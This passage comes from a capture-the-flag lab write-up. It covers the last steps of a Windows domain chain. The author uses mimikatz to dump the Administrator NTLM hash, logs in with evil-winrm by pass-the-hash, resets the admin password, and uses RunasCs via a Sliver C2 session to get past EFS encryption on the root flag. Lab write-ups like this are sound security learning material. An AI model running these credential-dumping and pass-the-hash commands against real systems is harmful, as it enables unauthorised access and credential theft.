You’ll notice that if you try to read the root.txt, we don’t have the permissions to read it. Which if we think about it, doesn’t make sense right? We’re SYSTEM yet we don’t have permissions to read the file.
My guess is that there are privileges that restricting us from accessing this file, meaning we need to use . To save some time (in the screenshot above as you’ll notice), I used mimikatz to dump the Administrator hash and log-in with it through WinRM, however this STILL did not let us access the file.
C:\Users\Administrator\Desktop> .\mimikatz.exe "privilege::debug" "lsadump::lsa /user:Administrator /patch" "exit" evil-winrm –ip 10.10.197.213 -u ‘Administrator’ -H ‘[…snip…]’` (with Administrator NTLM hash)
If you run cipher /u /n on the machine, you’ll notice that the root flag is encrypted with EFS.

EFS Bypass as SYSTEM
EFS (Encrypted File System) is a built-in Windows encryption feature that allows you to encrypt files or directories to prevent other users from opening them. This produces a certificate, which is required to be present in your current session in order to decrypt the encrypted file and read it.
I also plan on creating a blog post based on EFS file decryption, as there’s other bypasses aside from the one you’ll see in a few moments.
To bypass this, we can use runasCs to circumvent the EFS encryption and read the flag as we would normally.
We’ll also need to change the Administrator‘s user password in order to use runasCs, which is really simple now that we have access to command-line session as this user.
net user administrator "password123@"
https://github.com/antonioCoco/RunasCs
Note that you can just use the PowerShell module that comes in this GitHub package, and just import it. Make sure to also upload this in a directory other than the Administrator directory, as this entire directory under the EFS encryption rule.
sliver > upload RunasCs/Invoke-RunasCs.ps1 |
This will open the file and allow us to read the contents of the root flag. Thus, we have completed this chain!
Conclusion
Big thanks to r0BIT for creating this chain, as it was extremely helpful in understanding Domain Dominance and EFS encryption. Helped a lot to help myself understand these topics and how to perform them mainly through Kali (and with some help through Mimikatz).
Resources
https://github.com/dirkjanm/BloodHound.py
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-with-bloodhound-on-kali-linux
https://www.exploit-db.com/exploits/10484
https://github.com/Sysinternals/ProcMon-for-Linux?tab=readme-ov-file
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/dll-hijacking
https://github.com/BishopFox/sliver
https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1
https://github.com/ParrotSec/mimikatz
https://github.com/antonioCoco/RunasCs